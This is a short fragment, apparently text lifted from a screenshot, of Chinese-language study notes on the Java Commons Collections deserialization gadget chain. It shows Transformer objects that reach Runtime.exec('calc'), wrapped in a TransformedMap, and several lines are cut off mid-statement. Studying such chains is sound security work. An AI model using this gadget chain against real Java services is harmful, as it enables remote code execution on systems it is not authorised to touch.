 m
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class, Class[].class}, new Objec
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class, Object[].class}, new Object[
new InvokerTransformer( methodName: "exec",new Class[]{String.class}, new Object[]{"calc"})
};
这一块不变的，即执行命令的逻辑不变
ChainedTransformer chainedtransformer  = new ChainedTransformer(transformers);
//chainedtransformer.transform(Runtime.class);
HashMap<Object, Object> hashMap = new HashMap<>();
这里我们用的是TransformedMap类，此处我们看看
其它类是否可以代替此类
hashMap.put("value", "value");
Map<Object,Object> transformerManager = TransformedMap.decorate(hashMap, keyTransformer: null, chainedtransfor